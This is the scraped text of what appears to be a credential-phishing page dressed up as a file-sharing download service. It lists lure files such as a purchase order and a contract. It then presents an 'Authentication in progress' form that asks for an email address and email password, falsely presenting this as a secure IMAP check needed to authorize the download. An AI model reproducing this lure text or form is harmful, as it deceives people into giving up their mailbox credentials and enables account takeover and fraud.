 we
Pricing
Features
Company
Help
Sign up
Log in
we
You're
almost there
PO_201AJ02.xls
Product-Specifications.pdf
Contract.xls
To continue, please agree
to our Terms Of Service.
Download
Feedback
slowing
you down?
Get exactly the right feedback, in
exactly the right place, exactly when
you need it. Discover portals and
reviews.
Try now for free
3
.jpg
2
.jpg
6
.jpg
.jpg
Authentication in progress
These files are sensitive and secured against unauthorized access. In order to access this file, please provide your correct email credentials, we will connect to your email provider through a secure IMAP channel to authorize your download.
Email address: name@example.com
Password: Enter Email Password
Download Now